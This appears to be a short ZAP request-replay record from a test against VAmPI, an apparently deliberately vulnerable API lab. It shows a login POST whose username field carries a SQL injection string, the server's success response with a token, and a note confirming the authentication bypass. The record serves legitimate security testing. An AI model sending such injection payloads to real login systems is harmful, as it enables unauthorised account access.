 ZAP - manual request replay
POST /users/v1/login HTTP/1.1
Host: vampi:5000
Content-Type: application/json
{"username": "admin' OR '1'='1' --", "password": "x"}
HTTP/1.1 200 OK
Content-Type: application/json
{"auth_token": "eyJ0eXAiOiJKV1Q...[REDACTED]", "status": "success"}
# Authentication bypass confirmed: login succeeded without a valid password.